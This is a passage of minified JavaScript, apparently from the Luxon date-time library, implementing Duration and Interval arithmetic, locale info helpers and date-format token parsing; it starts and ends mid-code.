n2,r2=(n2=t2.milliseconds)!=null?n2:0,i2=R(Vn.slice(1));!(o2=i2()).done;){var o2=o2.value;t2[o2]&&(r2+=t2[o2]*e2[o2].milliseconds)}return r2}function xn(i2,o2){var a2=En(i2,o2)<0?-1:1;V.reduceRight(function(e2,t2){var n2,r2;return N(o2[t2])?e2:(e2&&(r2=o2[e2]*a2,n2=i2[t2][e2],r2=Math.floor(r2/n2),o2[t2]+=r2*a2,o2[e2]-=r2*n2*a2),t2)},null),V.reduce(function(e2,t2){var n2;return N(o2[t2])?e2:(e2&&(n2=o2[e2]%1,o2[e2]-=n2,o2[t2]+=n2*i2[e2][t2]),t2)},null)}function Fn(e2){for(var t2={},n2=0,r2=Object.entries(e2);n2<r2.length;n2++){var i2=r2[n2],o2=i2[0],i2=i2[1];i2!==0&&(t2[o2]=i2)}return t2}var x=function(e2){function m2(e3){var t3=e3.conversionAccuracy==="longterm"||!1,n2=t3?In:Dn;e3.matrix&&(n2=e3.matrix),this.values=e3.values,this.loc=e3.loc||b.create(),this.conversionAccuracy=t3?"longterm":"casual",this.invalid=e3.invalid||null,this.matrix=n2,this.isLuxonDuration=!0}m2.fromMillis=function(e3,t3){return m2.fromObject({milliseconds:e3},t3)},m2.fromObject=function(e3,t3){if(t3===void 0&&(t3={}),e3==null||typeof e3!="object")throw new u("Duration.fromObject: argument expected to be an object, got "+(e3===null?"null":typeof e3));return new m2({values:Mt(e3,m2.normalizeUnit),loc:b.fromObject(t3),conversionAccuracy:t3.conversionAccuracy,matrix:t3.matrix})},m2.fromDurationLike=function(e3){if(v(e3))return m2.fromMillis(e3);if(m2.isDuration(e3))return e3;if(typeof e3=="object")return m2.fromObject(e3);throw new u("Unknown duration argument "+e3+" of type "+typeof e3)},m2.fromISO=function(e3,t3){var n2=Ht(e3,[nn,rn])[0];return n2?m2.fromObject(n2,t3):m2.invalid("unparsable",'the input "'+e3+`" can't be parsed as ISO 8601`)},m2.fromISOTime=function(e3,t3){var n2=Ht(e3,[tn,Sn])[0];return n2?m2.fromObject(n2,t3):m2.invalid("unparsable",'the input "'+e3+`" can't be parsed as ISO 8601`)},m2.invalid=function(e3,t3){if(t3===void 0&&(t3=null),!e3)throw new u("need to specify a reason the Duration is invalid");if(e3=e3 instanceof d?e3:new d(e3,t3),O.throwOnInvalid)throw new H(e3);return new m2({invalid:e3})},m2.normalizeUnit=function(e3){var t3={year:"years",years:"years",quarter:"quarters",quarters:"quarters",month:"months",months:"months",week:"weeks",weeks:"weeks",day:"days",days:"days",hour:"hours",hours:"hours",minute:"minutes",minutes:"minutes",second:"seconds",seconds:"seconds",millisecond:"milliseconds",milliseconds:"milliseconds"}[e3&&e3.toLowerCase()];if(t3)return t3;throw new J(e3)},m2.isDuration=function(e3){return e3&&e3.isLuxonDuration||!1};var t2=m2.prototype;return t2.toFormat=function(e3,t3){return t3=l({},t3=t3===void 0?{}:t3,{floor:t3.round!==!1&&t3.floor!==!1}),this.isValid?I.create(this.loc,t3).formatDurationFromString(this,e3):Mn},t2.toHuman=function(n2){var r2,e3,i2=this;return n2===void 0&&(n2={}),this.isValid?(r2=n2.showZeros!==!1,e3=V.map(function(e4){var t3=i2.values[e4];return N(t3)||t3===0&&!r2?null:i2.loc.numberFormatter(l({style:"unit",unitDisplay:"long"},n2,{unit:e4.slice(0,-1)})).format(t3)}).filter(function(e4){return e4}),this.loc.listFormatter(l({type:"conjunction",style:n2.listStyle||"narrow"},n2)).format(e3)):Mn},t2.toObject=function(){return this.isValid?l({},this.values):{}},t2.toISO=function(){var e3;return this.isValid?(e3="P",this.years!==0&&(e3+=this.years+"Y"),this.months===0&&this.quarters===0||(e3+=this.months+3*this.quarters+"M"),this.weeks!==0&&(e3+=this.weeks+"W"),this.days!==0&&(e3+=this.days+"D"),this.hours===0&&this.minutes===0&&this.seconds===0&&this.milliseconds===0||(e3+="T"),this.hours!==0&&(e3+=this.hours+"H"),this.minutes!==0&&(e3+=this.minutes+"M"),this.seconds===0&&this.milliseconds===0||(e3+=vt(this.seconds+this.milliseconds/1e3,3)+"S"),e3==="P"&&(e3+="T0S"),e3):null},t2.toISOTime=function(e3){var t3;return e3===void 0&&(e3={}),!this.isValid||(t3=this.toMillis())<0||864e5<=t3?null:(e3=l({suppressMilliseconds:!1,suppressSeconds:!1,includePrefix:!1,format:"extended"},e3,{includeOffset:!1}),W.fromMillis(t3,{zone:"UTC"}).toISOTime(e3))},t2.toJSON=function(){return this.toISO()},t2.toString=function(){return this.toISO()},t2[e2]=function(){return this.isValid?"Duration { values: "+JSON.stringify(this.values)+" }":"Duration { Invalid, reason: "+this.invalidReason+" }"},t2.toMillis=function(){return this.isValid?En(this.matrix,this.values):NaN},t2.valueOf=function(){return this.toMillis()},t2.plus=function(e3){if(!this.isValid)return this;for(var t3=m2.fromDurationLike(e3),n2={},r2=0,i2=V;r2<i2.length;r2++){var o2=i2[r2];(h(t3.values,o2)||h(this.values,o2))&&(n2[o2]=t3.get(o2)+this.get(o2))}return E(this,{values:n2},!0)},t2.minus=function(e3){return this.isValid?(e3=m2.fromDurationLike(e3),this.plus(e3.negate())):this},t2.mapUnits=function(e3){if(!this.isValid)return this;for(var t3={},n2=0,r2=Object.keys(this.values);n2<r2.length;n2++){var i2=r2[n2];t3[i2]=Nt(e3(this.values[i2],i2))}return E(this,{values:t3},!0)},t2.get=function(e3){return this[m2.normalizeUnit(e3)]},t2.set=function(e3){return this.isValid?E(this,{values:l({},this.values,Mt(e3,m2.normalizeUnit))}):this},t2.reconfigure=function(e3){var e3=e3===void 0?{}:e3,t3=e3.locale,n2=e3.numberingSystem,r2=e3.conversionAccuracy,e3=e3.matrix,t3=this.loc.clone({locale:t3,numberingSystem:n2});return E(this,{loc:t3,matrix:e3,conversionAccuracy:r2})},t2.as=function(e3){return this.isValid?this.shiftTo(e3).get(e3):NaN},t2.normalize=function(){var e3;return this.isValid?(e3=this.toObject(),xn(this.matrix,e3),E(this,{values:e3},!0)):this},t2.rescale=function(){var e3;return this.isValid?(e3=Fn(this.normalize().shiftToAll().toObject()),E(this,{values:e3},!0)):this},t2.shiftTo=function(){for(var e3=arguments.length,t3=new Array(e3),n2=0;n2<e3;n2++)t3[n2]=arguments[n2];if(!this.isValid)return this;if(t3.length===0)return this;for(var r2,t3=t3.map(function(e4){return m2.normalizeUnit(e4)}),i2={},o2={},a2=this.toObject(),s2=0,u2=V;s2<u2.length;s2++){var l2=u2[s2];if(0<=t3.indexOf(l2)){var c2,f2=l2,d2=0;for(c2 in o2)d2+=this.matrix[c2][l2]*o2[c2],o2[c2]=0;v(a2[l2])&&(d2+=a2[l2]);var h2=Math.trunc(d2);o2[l2]=(1e3*d2-1e3*(i2[l2]=h2))/1e3}else v(a2[l2])&&(o2[l2]=a2[l2])}for(r2 in o2)o2[r2]!==0&&(i2[f2]+=r2===f2?o2[r2]:o2[r2]/this.matrix[f2][r2]);return xn(this.matrix,i2),E(this,{values:i2},!0)},t2.shiftToAll=function(){return this.isValid?this.shiftTo("years","months","weeks","days","hours","minutes","seconds","milliseconds"):this},t2.negate=function(){if(!this.isValid)return this;for(var e3={},t3=0,n2=Object.keys(this.values);t3<n2.length;t3++){var r2=n2[t3];e3[r2]=this.values[r2]===0?0:-this.values[r2]}return E(this,{values:e3},!0)},t2.removeZeros=function(){return this.isValid?E(this,{values:Fn(this.values)},!0):this},t2.equals=function(e3){if(!this.isValid||!e3.isValid||!this.loc.equals(e3.loc))return!1;for(var t3,n2=0,r2=V;n2<r2.length;n2++){var i2=r2[n2];if(t3=this.values[i2],i2=e3.values[i2],!(t3===void 0||t3===0?i2===void 0||i2===0:t3===i2))return!1}return!0},i(m2,[{key:"locale",get:function(){return this.isValid?this.loc.locale:null}},{key:"numberingSystem",get:function(){return this.isValid?this.loc.numberingSystem:null}},{key:"years",get:function(){return this.isValid?this.values.years||0:NaN}},{key:"quarters",get:function(){return this.isValid?this.values.quarters||0:NaN}},{key:"months",get:function(){return this.isValid?this.values.months||0:NaN}},{key:"weeks",get:function(){return this.isValid?this.values.weeks||0:NaN}},{key:"days",get:function(){return this.isValid?this.values.days||0:NaN}},{key:"hours",get:function(){return this.isValid?this.values.hours||0:NaN}},{key:"minutes",get:function(){return this.isValid?this.values.minutes||0:NaN}},{key:"seconds",get:function(){return this.isValid?this.values.seconds||0:NaN}},{key:"milliseconds",get:function(){return this.isValid?this.values.milliseconds||0:NaN}},{key:"isValid",get:function(){return this.invalid===null}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}}]),m2}(Symbol.for("nodejs.util.inspect.custom")),Cn="Invalid Interval",Zn=function(e2){function l2(e3){this.s=e3.start,this.e=e3.end,this.invalid=e3.invalid||null,this.isLuxonInterval=!0}l2.invalid=function(e3,t3){if(t3===void 0&&(t3=null),!e3)throw new u("need to specify a reason the Interval is invalid");if(e3=e3 instanceof d?e3:new d(e3,t3),O.throwOnInvalid)throw new Y(e3);return new l2({invalid:e3})},l2.fromDateTimes=function(e3,t3){var n2,e3=Or(e3),t3=Or(t3),r2=(n2=t3,(r2=e3)&&r2.isValid?n2&&n2.isValid?n2<r2?Zn.invalid("end before start","The end of an interval must be after its start, but you had start="+r2.toISO()+" and end="+n2.toISO()):null:Zn.invalid("missing or invalid end"):Zn.invalid("missing or invalid start"));return r2??new l2({start:e3,end:t3})},l2.after=function(e3,t3){return t3=x.fromDurationLike(t3),e3=Or(e3),l2.fromDateTimes(e3,e3.plus(t3))},l2.before=function(e3,t3){return t3=x.fromDurationLike(t3),e3=Or(e3),l2.fromDateTimes(e3.minus(t3),e3)},l2.fromISO=function(e3,t3){var n2,r2,i2,o2=(e3||"").split("/",2),a2=o2[0],s2=o2[1];if(a2&&s2){try{u2=(n2=W.fromISO(a2,t3)).isValid}catch{u2=!1}try{i2=(r2=W.fromISO(s2,t3)).isValid}catch{i2=!1}if(u2&&i2)return l2.fromDateTimes(n2,r2);if(u2){if(o2=x.fromISO(s2,t3),o2.isValid)return l2.after(n2,o2)}else if(i2){var u2=x.fromISO(a2,t3);if(u2.isValid)return l2.before(r2,u2)}}return l2.invalid("unparsable",'the input "'+e3+`" can't be parsed as ISO 8601`)},l2.isInterval=function(e3){return e3&&e3.isLuxonInterval||!1};var t2=l2.prototype;return t2.length=function(e3){return e3===void 0&&(e3="milliseconds"),this.isValid?this.toDuration.apply(this,[e3]).get(e3):NaN},t2.count=function(e3,t3){var n2,r2;return this.isValid?(n2=this.start.startOf(e3=e3===void 0?"milliseconds":e3,t3),r2=(r2=t3!=null&&t3.useLocaleWeeks?this.end.reconfigure({locale:n2.locale}):this.end).startOf(e3,t3),Math.floor(r2.diff(n2,e3).get(e3))+(r2.valueOf()!==this.end.valueOf())):NaN},t2.hasSame=function(e3){return!!this.isValid&&(this.isEmpty()||this.e.minus(1).hasSame(this.s,e3))},t2.isEmpty=function(){return this.s.valueOf()===this.e.valueOf()},t2.isAfter=function(e3){return!!this.isValid&&this.s>e3},t2.isBefore=function(e3){return!!this.isValid&&this.e<=e3},t2.contains=function(e3){return!!this.isValid&&this.s<=e3&&this.e>e3},t2.set=function(e3){var e3=e3===void 0?{}:e3,t3=e3.start,e3=e3.end;return this.isValid?l2.fromDateTimes(t3||this.s,e3||this.e):this},t2.splitAt=function(){var t3=this;if(!this.isValid)return[];for(var e3=arguments.length,n2=new Array(e3),r2=0;r2<e3;r2++)n2[r2]=arguments[r2];for(var i2=n2.map(Or).filter(function(e4){return t3.contains(e4)}).sort(function(e4,t4){return e4.toMillis()-t4.toMillis()}),o2=[],a2=this.s,s2=0;a2<this.e;){var u2=i2[s2]||this.e,u2=+u2>+this.e?this.e:u2;o2.push(l2.fromDateTimes(a2,u2)),a2=u2,s2+=1}return o2},t2.splitBy=function(e3){var t3=x.fromDurationLike(e3);if(!this.isValid||!t3.isValid||t3.as("milliseconds")===0)return[];for(var n2=this.s,r2=1,i2=[];n2<this.e;){var o2=this.start.plus(t3.mapUnits(function(e4){return e4*r2})),o2=+o2>+this.e?this.e:o2;i2.push(l2.fromDateTimes(n2,o2)),n2=o2,r2+=1}return i2},t2.divideEqually=function(e3){return this.isValid?this.splitBy(this.length()/e3).slice(0,e3):[]},t2.overlaps=function(e3){return this.e>e3.s&&this.s<e3.e},t2.abutsStart=function(e3){return!!this.isValid&&+this.e==+e3.s},t2.abutsEnd=function(e3){return!!this.isValid&&+e3.e==+this.s},t2.engulfs=function(e3){return!!this.isValid&&this.s<=e3.s&&this.e>=e3.e},t2.equals=function(e3){return!(!this.isValid||!e3.isValid)&&this.s.equals(e3.s)&&this.e.equals(e3.e)},t2.intersection=function(e3){var t3;return this.isValid?(t3=(this.s>e3.s?this:e3).s,(e3=(this.e<e3.e?this:e3).e)<=t3?null:l2.fromDateTimes(t3,e3)):this},t2.union=function(e3){var t3;return this.isValid?(t3=(this.s<e3.s?this:e3).s,e3=(this.e>e3.e?this:e3).e,l2.fromDateTimes(t3,e3)):this},l2.merge=function(e3){var e3=e3.sort(function(e4,t4){return e4.s-t4.s}).reduce(function(e4,t4){var n2=e4[0],e4=e4[1];return e4?e4.overlaps(t4)||e4.abutsStart(t4)?[n2,e4.union(t4)]:[n2.concat([e4]),t4]:[n2,t4]},[[],null]),t3=e3[0],e3=e3[1];return e3&&t3.push(e3),t3},l2.xor=function(e3){for(var t3,n2=null,r2=0,i2=[],e3=e3.map(function(e4){return[{time:e4.s,type:"s"},{time:e4.e,type:"e"}]}),o2=R((t3=Array.prototype).concat.apply(t3,e3).sort(function(e4,t4){return e4.time-t4.time}));!(a2=o2()).done;)var a2=a2.value,n2=(r2+=a2.type==="s"?1:-1)===1?a2.time:(n2&&+n2!=+a2.time&&i2.push(l2.fromDateTimes(n2,a2.time)),null);return l2.merge(i2)},t2.difference=function(){for(var t3=this,e3=arguments.length,n2=new Array(e3),r2=0;r2<e3;r2++)n2[r2]=arguments[r2];return l2.xor([this].concat(n2)).map(function(e4){return t3.intersection(e4)}).filter(function(e4){return e4&&!e4.isEmpty()})},t2.toString=function(){return this.isValid?"["+this.s.toISO()+" \u2013 "+this.e.toISO()+")":Cn},t2[e2]=function(){return this.isValid?"Interval { start: "+this.s.toISO()+", end: "+this.e.toISO()+" }":"Interval { Invalid, reason: "+this.invalidReason+" }"},t2.toLocaleString=function(e3,t3){return e3===void 0&&(e3=G),t3===void 0&&(t3={}),this.isValid?I.create(this.s.loc.clone(t3),e3).formatInterval(this):Cn},t2.toISO=function(e3){return this.isValid?this.s.toISO(e3)+"/"+this.e.toISO(e3):Cn},t2.toISODate=function(){return this.isValid?this.s.toISODate()+"/"+this.e.toISODate():Cn},t2.toISOTime=function(e3){return this.isValid?this.s.toISOTime(e3)+"/"+this.e.toISOTime(e3):Cn},t2.toFormat=function(e3,t3){return t3=(t3===void 0?{}:t3).separator,t3=t3===void 0?" \u2013 ":t3,this.isValid?""+this.s.toFormat(e3)+t3+this.e.toFormat(e3):Cn},t2.toDuration=function(e3,t3){return this.isValid?this.e.diff(this.s,e3,t3):x.invalid(this.invalidReason)},t2.mapEndpoints=function(e3){return l2.fromDateTimes(e3(this.s),e3(this.e))},i(l2,[{key:"start",get:function(){return this.isValid?this.s:null}},{key:"end",get:function(){return this.isValid?this.e:null}},{key:"lastDateTime",get:function(){return this.isValid&&this.e?this.e.minus(1):null}},{key:"isValid",get:function(){return this.invalidReason===null}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}}]),l2}(Symbol.for("nodejs.util.inspect.custom")),Wn=function(){function e2(){}return e2.hasDST=function(e3){e3===void 0&&(e3=O.defaultZone);var t2=W.now().setZone(e3).set({month:12});return!e3.isUniversal&&t2.offset!==t2.set({month:6}).offset},e2.isValidIANAZone=function(e3){return c.isValidZone(e3)},e2.normalizeZone=function(e3){return S(e3,O.defaultZone)},e2.getStartOfWeek=function(e3){var e3=e3===void 0?{}:e3,t2=e3.locale,e3=e3.locObj;return((e3===void 0?null:e3)||b.create(t2===void 0?null:t2)).getStartOfWeek()},e2.getMinimumDaysInFirstWeek=function(e3){var e3=e3===void 0?{}:e3,t2=e3.locale,e3=e3.locObj;return((e3===void 0?null:e3)||b.create(t2===void 0?null:t2)).getMinDaysInFirstWeek()},e2.getWeekendWeekdays=function(e3){var e3=e3===void 0?{}:e3,t2=e3.locale,e3=e3.locObj;return((e3===void 0?null:e3)||b.create(t2===void 0?null:t2)).getWeekendDays().slice()},e2.months=function(e3,t2){e3===void 0&&(e3="long");var t2=t2===void 0?{}:t2,n2=t2.locale,r2=t2.numberingSystem,i2=t2.locObj,i2=i2===void 0?null:i2,t2=t2.outputCalendar;return(i2||b.create(n2===void 0?null:n2,r2===void 0?null:r2,t2===void 0?"gregory":t2)).months(e3)},e2.monthsFormat=function(e3,t2){e3===void 0&&(e3="long");var t2=t2===void 0?{}:t2,n2=t2.locale,r2=t2.numberingSystem,i2=t2.locObj,i2=i2===void 0?null:i2,t2=t2.outputCalendar;return(i2||b.create(n2===void 0?null:n2,r2===void 0?null:r2,t2===void 0?"gregory":t2)).months(e3,!0)},e2.weekdays=function(e3,t2){e3===void 0&&(e3="long");var t2=t2===void 0?{}:t2,n2=t2.locale,r2=t2.numberingSystem,t2=t2.locObj;return((t2===void 0?null:t2)||b.create(n2===void 0?null:n2,r2===void 0?null:r2,null)).weekdays(e3)},e2.weekdaysFormat=function(e3,t2){e3===void 0&&(e3="long");var t2=t2===void 0?{}:t2,n2=t2.locale,r2=t2.numberingSystem,t2=t2.locObj;return((t2===void 0?null:t2)||b.create(n2===void 0?null:n2,r2===void 0?null:r2,null)).weekdays(e3,!0)},e2.meridiems=function(e3){return e3=(e3===void 0?{}:e3).locale,b.create(e3===void 0?null:e3).meridiems()},e2.eras=function(e3,t2){return e3===void 0&&(e3="short"),t2=(t2===void 0?{}:t2).locale,b.create(t2===void 0?null:t2,null,"gregory").eras(e3)},e2.features=function(){return{relative:ft(),localeWeek:dt()}},e2}();function Ln(e2,t2){function n2(e3){return e3.toUTC(0,{keepLocalTime:!0}).startOf("day").valueOf()}return t2=n2(t2)-n2(e2),Math.floor(x.fromMillis(t2).as("days"))}function jn(e2,t2,n2,r2){var e2=function(e3,t3,n3){for(var r3,i3,o3={},a3=e3,s3=0,u2=[["years",function(e4,t4){return t4.year-e4.year}],["quarters",function(e4,t4){return t4.quarter-e4.quarter+4*(t4.year-e4.year)}],["months",function(e4,t4){return t4.month-e4.month+12*(t4.year-e4.year)}],["weeks",function(e4,t4){return e4=Ln(e4,t4),(e4-e4%7)/7}],["days",Ln]];s3<u2.length;s3++){var l2=u2[s3],c2=l2[0],l2=l2[1];0<=n3.indexOf(c2)&&(o3[r3=c2]=l2(e3,t3),t3<(i3=a3.plus(o3))?(o3[c2]--,t3<(e3=a3.plus(o3))&&(i3=e3,o3[c2]--,e3=a3.plus(o3))):e3=i3)}return[e3,o3,i3,r3]}(e2,t2,n2),i2=e2[0],o2=e2[1],a2=e2[2],e2=e2[3],s2=t2-i2,n2=n2.filter(function(e3){return 0<=["hours","minutes","seconds","milliseconds"].indexOf(e3)}),t2=(n2.length===0&&(a2=a2<t2?i2.plus(((t2={})[e2]=1,t2)):a2)!==i2&&(o2[e2]=(o2[e2]||0)+s2/(a2-i2)),x.fromObject(o2,r2));return 0<n2.length?(e2=x.fromMillis(s2,r2)).shiftTo.apply(e2,n2).plus(t2):t2}var zn="missing Intl.DateTimeFormat.formatToParts support";function F(e2,t2){return t2===void 0&&(t2=function(e3){return e3}),{regex:e2,deser:function(e3){return e3=e3[0],t2(function(e4){var t3=parseInt(e4,10);if(isNaN(t3)){for(var t3="",n2=0;n2<e4.length;n2++){var r2=e4.charCodeAt(n2);if(e4[n2].search(Ae.hanidec)!==-1)t3+=_e.indexOf(e4[n2]);else for(var i2 in qe){var i2=qe[i2],o2=i2[0],i2=i2[1];o2<=r2&&r2<=i2&&(t3+=r2-o2)}}return parseInt(t3,10)}return t3}(e3))}}}var An="[ \xA0]",qn=new RegExp(An,"g");function _n(e2){return e2.replace(/\./g,"\\.?").replace(qn,An)}function Un(e2){return e2.replace(/\./g,"").replace(qn," ").toLowerCase()}function C(n2,r2){return n2===null?null:{regex:RegExp(n2.map(_n).join("|")),deser:function(e2){var t2=e2[0];return n2.findIndex(function(e3){return Un(t2)===Un(e3)})+r2}}}function Rn(e2,t2){return{regex:e2,deser:function(e3){return Tt(e3[1],e3[2])},groups:t2}}function Pn(e2){return{regex:e2,deser:function(e3){return e3[0]}}}function Yn(t2,n2){function r2(e3){return{regex:RegExp(e3.val.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")),deser:function(e4){return e4[0]},literal:!0}}var i2=y(n2),o2=y(n2,"{2}"),a2=y(n2,"{3}"),s2=y(n2,"{4}"),u2=y(n2,"{6}"),l2=y(n2,"{1,2}"),c2=y(n2,"{1,3}"),f2=y(n2,"{1,6}"),d2=y(n2,"{1,9}"),h2=y(n2,"{2,4}"),m2=y(n2,"{4,6}"),e2=function(e3){if(t2.literal)return r2(e3);switch(e3.val){case"G":return C(n2.eras("short"),0);case"GG":return C(n2.eras("long"),0);case"y":return F(f2);case"yy":return F(h2,St);case"yyyy":return F(s2);case"yyyyy":return F(m2);case"yyyyyy":return F(u2);case"M":return F(l2);case"MM":return F(o2);case"MMM":return C(n2.months("short",!0),1);case"MMMM":return C(n2.months("long",!0),1);case"L":return F(l2);case"LL":return F(o2);case"LLL":return C(n2.months("short",!1),1);case"LLLL":return C(n2.months("long",!1),1);case"d":return F(l2);case"dd":return F(o2);case"o":return F(c2);case"ooo":return F(a2);case"HH":return F(o2);case"H":return F(l2);case"hh":return F(o2);case"h":return F(l2);case"mm":return F(o2);case"m":case"q":return F(l2);case"qq":return F(o2);case"s":return F(l2);case"ss":return F(o2);case"S":return F(c2);case"SSS":return F(a2);case"u":return Pn(d2);case"uu":return Pn(l2);case"uuu":return F(i2);case"a":return C(n2.meridiems(),0);case"kkkk":return F(s2);case"kk":return F(h2,St);case"W":return F(l2);case"WW":return F(o2);case"E":case"c":return F(i2);case"EEE":return C(n2.weekdays("short",!1),1);case"EEEE":return C(n2.weekdays("long",!1),1);case"ccc":return C(n2.weekdays("short",!0),1);case"cccc":return C(n2.weekdays("long",!0),1);case"Z":case"ZZ":return Rn(new RegExp("([+-]"+l2.source+")(?::("+o2.source+"))?"),2);case"ZZZ":return Rn(new RegExp("([+-]"+l2.source+")("+o2.source+")?"),2);case"z":return Pn(/[a-z_+-/]{1,256}?/i);case" ":return Pn(/[^\S\n\r]/);default:return r2(e3)}}(t2)||{invalidReason:zn};return e2.token=t2,e2}var Hn={year:{"2-digit":"yy",numeric:"yyyyy"},month:{numeric:"M","2-digit":"MM",short:"MMM",long:"MMMM"},day:{numeric:"d","2-digit":"dd"},weekday:{short:"EEE",long:"EEEE"},dayperiod:"a",dayPeriod:"a",hour12:{numeric:"h","2-digit":"hh"},hour24:{numeric:"H","2-digit":"HH"},minute:{numeric:"m","2-digit":"mm"},second:{numeric:"s","2-digit":"ss"},timeZoneName:{long:"ZZZZZ",short:"ZZZ"}},Jn=null;function Gn(e2,n2){var t2;return(t2=Array.prototype).concat.apply(t2,e2.map(function(e3){return t3=n2,(e3=e3).literal||(t3=Qn(I.macroTokenToFormatOpts(e3.val),t3))==null||t3.includes(void 0)?e3:t3;var t3}))}var $n=function(){function e2(t2,e3){var n2;this.locale=t2,this.format=e3,this.tokens=Gn(I.parseFormat(e3),t2),this.units=this.tokens.map(function(e4){return Yn(e4,t2)}),this.disqualifyingUnit=this.units.find(function(e4){return e4.invalidReason}),this.disqualifyingUnit||(n2=(e3=["^"+(e3=this.units).map(function(e4){return e4.regex}).reduce(function(e4,t3){return e4+"("+t3.source+")"},"")+"$",e3])[1],this.regex=RegExp(e3[0],"i"),this.handlers=n2)}return e2.prototype.explainFromTokens=function(e3){if(this.isValid){var t2=function(e4,t3,n3){var r3=e4.match(t3);if(r3){var i3,o3,a3,s3={},u2=1;for(i3 in n3)h(n3,i3)&&(a3=(o3=n3[i3]).groups?o3.groups+1:1,!o3.literal&&o3.token&&(s3[o3.token.val[0]]=o3.deser(r3.slice(u2,u2+a3))),u2+=a3);return[r3,s3]}return[r3,{}]}(e3,this.regex,this.handlers),n2=t2[0],t2=t2[1],r2=t2?(r2=null,N((s2=t2).z)||(r2=c.create(s2.z)),N(s2.Z)||(r2=r2||new f(s2.Z),i2=s2.Z),N(s2.q)||(s2.M=3*(s2.q-1)+1),N(s2.h)||(s2.h<12&&s2.a===1?s2.h+=12:s2.h===12&&s2.a===0&&(s2.h=0)),s2.G===0&&s2.y&&(s2.y=-s2.y),N(s2.u)||(s2.S=yt(s2.u)),[Object.keys(s2).reduce(function(e4,t3){var n3=function(e5){switch(e5){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":case"H":return"hour";case"d":return"day";case"o":return"ordinal";case"L":case"M":return"month";case"y":return"year";case"E":case"c":return"weekday";case"W":return"weekNumber";case"k":return"weekYear";case"q":return"quarter";default:return null}}(t3);return n3&&(e4[n3]=s2[t3]),e4},{}),r2,i2]):[null,null,void 0],i2=r2[0],o2=r2[1],a2=r2[2];if(h(t2,"a")&&h(t2,"H"))throw new w("Can't include meridiem when specifying 24-hour format");return{input:e3,tokens:this.tokens,regex:this.regex,rawMatches:n2,matches:t2,result:i2,zone:o2,specificOffset:a2}}return{input:e3,tokens:this.tokens,invalidReason:this.invalidReason};var s2,i2,r2},i(e2,[{key:"isValid",get:function(){return!this.disqualifyingUnit}},{key:"invalidReason",get:function(){return this.disqualifyingUnit?this.disqualifyingUnit.invalidReason:null}}]),e2}();function Bn(e2,t2,n2){return new $n(e2,n2).explainFromTokens(t2)}function Qn(o2,e2){var t2,a2;return o2?(t2=(e2=I.create(e2,o2).dtFormatter(Jn=Jn||W.fromMillis(1555555555555))).formatToParts(),a2=e2.resolvedOptions(),t2.map(function(e3){return t3=o2,n2=a2,i2=(e3=e3).type,e3=e3.value,i2==="literal"?{literal:!(r2=/^\s+$/.test(e3)),val:r2?" ":e3}:(r2=t3[i2],(e3=i2)==="hour"&&(e3=t3.hour12!=null?t3.hour12?"hour12":"hour24":t3.hourCycle!=null?t3.hourCycle==="h11"||t3.hourCycle==="h12"?"hour12":"hour24":n2.hour12?"hour12":"hour24"),(i2=typeof(i2=Hn[e3])=="object"?i2[r2]:i2)?{literal:!1,val:i2}:void 0);var t3,n2,r2,i2})):null}var Kn="Invalid DateTime";function Xn(e2){return new d("unsupported zone",'the zone "'+e2.name+'" is not supported')}function er(e2){return e2.weekData===null&&(e2.weekData=rt(e2.c)),e2.weekData}function tr(e2){return e2.localWeekData===null&&(e2.localWeekData=rt(e2.c,e2.loc.getMinDaysInFirstWeek(),e2.loc.getStartOfWeek())),e2.localWeekData}function Z(e2,t2){return e2={ts:e2.ts,zone:e2.zone,c:e2.c,o:e2.o,loc:e2.loc,invalid:e2.invalid},new W(l({},e2,t2,{old:e2}))}function nr(e2,t2,n2){var r2=e2-60*t2*1e3,i2=n2.offset(r2);return t2===i2?[r2,t2]:i2===(n2=n2.offset(r2-=60*(i2-t2)*1e3))?[r2,i2]:[e2-60*Math.min(i2,n2)*1e3,Math.max(i2,n2)]}function rr(e2,t2){return e2+=60*t2*1e3,t2=new Date(e2),{year:t2.getUTCFullYear(),month:t2.getUTCMonth()+1,day:t2.getUTCDate(),hour:t2.getUTCHours(),minute:t2.getUTCMinutes(),second:t2.getUTCSeconds(),millisecond:t2.getUTCMilliseconds()}}function ir(e2,t2,n2){return nr(kt(e2),t2,n2)}function or(e2,t2){var n2=e2.o,r2=e2.c.year+Math.trunc(t2.years),i2=e2.c.month+Math.trunc(t2.months)+3*Math.trunc(t2.quarters),r2=l({},e2.c,{year:r2,month:i2,day:Math.min(e2.c.day,pt(r2,i2))+Math.trunc(t2.days)+7*Math.trunc(t2.weeks)}),i2=x.fromObject({years:t2.years-Math.trunc(t2.years),quarters:t2.quarters-Math.trunc(t2.quarters),months:t2.months-Math.trunc(t2.months),weeks:t2.weeks-Math.trunc(t2.weeks),days:t2.days-Math.trunc(t2.days),hours:t2.hours,minutes:t2.minutes,seconds:t2.seconds,milliseconds:t2.milliseconds}).as("milliseconds"),t2=nr(kt(r2),n2,e2.zone),r2=t2[0],n2=t2[1];return i2!==0&&(n2=e2.zone.offset(r2+=i2)),{ts:r2,o:n2}}function ar(e2,t2,n2,r2,i2,o2){var a2=n2.setZone,s2=n2.zone;return e2&&Object.keys(e2).length!==0||t2?(e2=W.fromObject(e2,l({},n2,{zone:t2||s2,specificOffset:o2})),a2?e2:e2.setZone(s2)):W.invalid(new d("unparsable",'the input "'+i2+`" can't be parsed as `+r2))}function sr(e2,t2,n2){return n2===void 0&&(n2=!0),e2.isValid?I.create(b.create("en-US"),{allowZ:n2,forceSimple:!0}).formatDateTimeFromString(e2,t2):null}function ur(e2,t2,n2){var r2=9999<e2.c.year||e2.c.year<0,i2="";if(r2&&0<=e2.c.year&&(i2+="+"),i2+=m(e2.c.year,r2?6:4),n2!=="year"){if(t2){if(i2=(i2+="-")+m(e2.c.month),n2==="month")return i2;i2+="-"}else if(i2+=m(e2.c.month),n2==="month")return i2;i2+=m(e2.c.day)}return i2}function lr(e2,t2,n2,r2,i2,o2,a2){var 